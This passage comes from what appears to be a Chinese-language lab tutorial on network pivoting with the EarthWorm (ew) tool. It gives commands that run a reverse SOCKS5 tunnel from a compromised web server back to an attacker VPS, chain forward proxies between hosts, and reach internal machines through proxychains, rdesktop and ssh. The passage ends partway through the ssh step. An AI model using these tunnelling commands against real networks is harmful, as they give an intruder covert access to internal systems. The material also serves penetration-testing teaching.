

打开内网Windows server 8的远程桌面:

proxychains4 rdesktop 192.168.52.138



正向 SOCKS 5 服务器适用于目标机器拥有一个外网IP地址的情况下,假设目标机器没有公网IP的情况下,我们怎么访问内网的资源呢?

在这个测试环境中,与上一个相似,只是web服务器没有了公网IP,但能上网;VPS是真的公网vps了。



在攻击者公网vps上面上传ew_for_linux64并执行:

./ew_for_linux64 -s rcsocks -l 1080 -e 1234

该命令的意思是在vps上添加一个转接隧道,监听1234,把本地1234端口收到的代理请求转交给1080端口,这里1234端口只是用于传输流量。



ew_for_Win.exe -s rssocks -d 39.xxx.xxx.210 -e 1234

该命令的意思是在受害者web服务器上启动SOCKS5服务,并反弹到公网IP地址为39.xxx.xxx.210的1234端口上。此时vps上面显示“rssocks cmd_socket OK!”说明连接成功:

proxychains4 rdesktop 192.168.52.141

适用于目标机器拥有一个外网IP地址的情况下。

我们先将ew上传至B主机上面,并用ssocksd方式启动1234端口的正向socks代理:

ew_for_Win.exe -s ssocksd -l 1234

接着,将ew上传至A主机中,并执行命令:

ew_for_Win.exe -s lcx_tran -l 1080 -f 192.168.52.138 -g 1234

现在,我们就可以通过访问A主机的公网IP(192.168.1.7)的1080端口来使用架设在B主机上的socks代理服务了。配置proxychains:

用ssh连接内网服务器(192.168.52.128):